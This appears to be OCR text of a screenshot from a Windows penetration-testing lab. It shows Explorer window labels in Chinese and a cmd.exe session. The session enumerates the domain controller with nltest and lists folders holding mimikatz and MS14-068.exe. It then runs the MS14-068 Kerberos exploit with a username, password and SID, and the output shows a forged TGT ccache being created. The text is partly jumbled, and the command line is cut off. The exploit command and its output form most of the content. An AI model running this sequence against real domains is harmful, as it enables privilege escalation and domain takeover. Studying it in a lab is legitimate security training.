 C:\Windows\system32\cmd.exe
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) 用户 test
名称
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
mimikatz_trunk
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
下载
音乐
桌面
1.txt
MS14-068
TGT_test@moonsec.fbi.ccache
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Users\test>nltest /dsgetdc:moonsec
DC: \\08SERVER-DC
地址: \\192.168.1.7
Dom Guid: 56c89f37-2966-4bd9-ad48-987407a42aa0
Dom 名称: MOONSEC
林名称: moonsec.fbi
DC 站点名称: Default-First-Site-Name
我们的站点名称: Default-First-Site-Name
标志: PDC GC DS LDAP KDC TIMESERV GTIMESERV WRITABLE DNS_FOREST CLOSE_SITE FULL_SECRET WS
此命令成功完成
C:\Users\test>dir
驱动器 C 中的卷没有标签。
卷的序列号是 0803-5439
C:\Users\test 的目录
2022/01/08 16:59 <DIR> .
2022/01/08 16:59 <DIR> ..
2022/01/08 16:59 60 1.txt.txt
2022/01/06 23:06 <DIR> Contacts
2022/01/06 23:06 <DIR> Desktop
2022/01/06 23:06 <DIR> Documents
2022/01/06 23:06 <DIR> Downloads
2022/01/06 23:06 <DIR> Favorites
2022/01/06 23:06 <DIR> Links
2022/01/06 17:04 <DIR> mimikatz_trunk
2021/11/04 16:38 3,492,558 MS14-068.exe
2022/01/06 23:06 <DIR> Music
2022/01/06 23:06 <DIR> Pictures
2022/01/06 23:06 <DIR> Saved Games
2022/01/06 23:06 <DIR> Searches
2022/01/06 23:06 <DIR> Videos
2 个文件 3,492,618 字节
14 个目录 49,434,312,704 可用字节
C:\Users\test>MS14-068.exe -u test@moonsec.fbi -p 123456 -s S-1-5-21-2801122135-3886333168-273474972-1103 -d 08se
[+] Building AS-REQ for 08server-dc.moonsec.fbi... Done!
[+] Sending AS-REQ to 08server-dc.moonsec.fbi... Done!
[+] Receiving AS-REP from 08server-dc.moonsec.fbi... Done!
[+] Parsing AS-REP from 08server-dc.moonsec.fbi... Done!
[+] Building TGS-REQ for 08server-dc.moonsec.fbi... Done!
[+] Sending TGS-REQ to 08server-dc.moonsec.fbi... Done!
[+] Receiving TGS-REP from 08server-dc.moonsec.fbi... Done!
[+] Parsing TGS-REP from 08server-dc.moonsec.fbi... Done!
[+] Creating ccache file 'TGT_test@moonsec.fbi.ccache'... Done!